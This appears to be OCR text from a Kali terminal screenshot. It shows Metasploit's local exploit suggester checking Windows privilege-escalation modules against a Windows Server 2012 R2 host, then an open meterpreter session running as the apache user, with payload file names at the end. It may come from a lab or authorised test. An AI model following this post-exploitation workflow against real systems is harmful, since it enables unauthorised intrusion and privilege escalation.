 1 2 3 4 2 14:20
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
24 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows Server 2012 R
2 (6.3 Build 9600). is not vulnerable
25 exploit/windows/local/ms13_053_schlamperei No The target is not exploitable.
26 exploit/windows/local/ms13_081_track_popup_menu No Cannot reliably check exploitability.
27 exploit/windows/local/ms14_058_track_popup_menu No The target is not exploitable.
28 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
29 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
30 exploit/windows/local/ms15_051_client_copy_image No The target is not exploitable.
31 exploit/windows/local/ms16_016_webdav No The target is not exploitable.
32 exploit/windows/local/ms16_032_secondary_logon_handle_privesc No The target is not exploitable.
33 exploit/windows/local/ms_ndproxy No The target is not exploitable.
34 exploit/windows/local/novell_client_nicm No The target is not exploitable.
35 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
36 exploit/windows/local/ntusermndragover No The target is not exploitable.
37 exploit/windows/local/panda_psevents No The target is not exploitable.
38 exploit/windows/local/ppr_flatten_rec No The target is not exploitable.
39 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver direc
tory found
40 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
41 exploit/windows/local/webexec No The check raised an exception.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-G1K536BUUB8\apache
meterpreter >
msf_8888.exe payload.exe